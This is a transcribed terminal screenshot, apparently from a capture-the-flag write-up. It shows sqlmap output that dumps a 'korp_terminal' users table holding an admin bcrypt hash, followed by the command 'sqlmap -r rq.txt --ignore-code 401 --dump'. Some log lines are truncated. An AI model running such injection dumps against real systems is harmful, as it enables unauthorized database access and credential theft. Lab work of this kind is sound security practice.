 Database: korp_terminal
Table: users
[1 entry]
+----+--------------------------------------------------------------+----------+
| id | password                                                     | username |
+----+--------------------------------------------------------------+----------+
| 1  | $2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv. | admin    |
+----+--------------------------------------------------------------+----------+
[16:43:34] [INFO] table 'korp_terminal.users' dumped to CSV file '/home/birdo/.loca
ump/korp_terminal/users.csv'
[16:43:34] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times, 500 (Internal Server Error) - 17 times
[16:43:34] [INFO] fetched data logged to text files under '/home/birdo/.local/share
[16:43:34] [WARNING] your sqlmap version is outdated
[*] ending @ 16:43:34 /2024-07-04/
birdo@DESKTOP-0ENQDDA:~$ sqlmap -r rq.txt --ignore-code 401 --dump